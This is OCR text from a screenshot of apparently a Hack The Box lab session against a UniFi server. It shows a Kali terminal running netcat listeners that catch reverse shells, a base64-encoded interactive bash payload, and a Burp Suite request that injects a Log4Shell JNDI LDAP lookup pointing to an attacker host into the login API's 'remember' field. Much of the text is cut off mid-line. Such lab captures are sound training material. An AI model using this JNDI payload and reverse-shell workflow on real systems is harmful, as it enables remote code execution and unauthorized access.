 goer@kali: ~/Tools
File Actions Edit View Help
goer@kali: ~/Desktop/HackTheBo
┌──(goer㉿kali)-[~/Tools
└─$ nc -lnvp 4444
Listening on 0.0.0.0 444
Connection received on 1
ash -c bash -i
┌──(goer㉿kali)-[~/Tools
└─$ nc -lnvp 4444
Listening on 0.0.0.0 444
Connection received on 1
ash -c bash -i
┌──(goer㉿kali)-[~/Tools
└─$ echo 'bash -c bash -
YmFzaCAtYyBiYXNoIC1pID4m
┌──(goer㉿kali)-[~/Tools
└─$ nc -lnvp 4444
Listening on 0.0.0.0 444
Connection received on 1
whoami
unifi
python3 -c 'import pty;p
bash: line 2: python3: c
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://10.129.147.42:844
Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.147.42:8443
3 Content-Length: 105
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept: */*
11 Origin: https://10.129.147.42:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://10.129.147.42:8443/manage/account/login?redirect=%2Fmanage
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"123",
"remember":"${jndi:ldap://10.10.16.32:1389/o=tomcat}",
"strict":true
}
Search
0 highlights
Response
Pretty Raw Hex
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin:
https://10.129.147.42:8443
4 Access-Control-Allow-Credentials:
true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access
-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type:
application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 05 Dec 2024 05:49:20
GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search
0 highlights
Inspector
Selection
Selected text
"remember":"${jndi:ldap://1
389/o=tomcat}",
Decoded from: Select
"remember":"${jndi:ldap://1
389/o=tomcat}",
Cancel
Request attributes
Request query parameters
Request cookies
Request headers
Response headers
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
lers.WebSphere2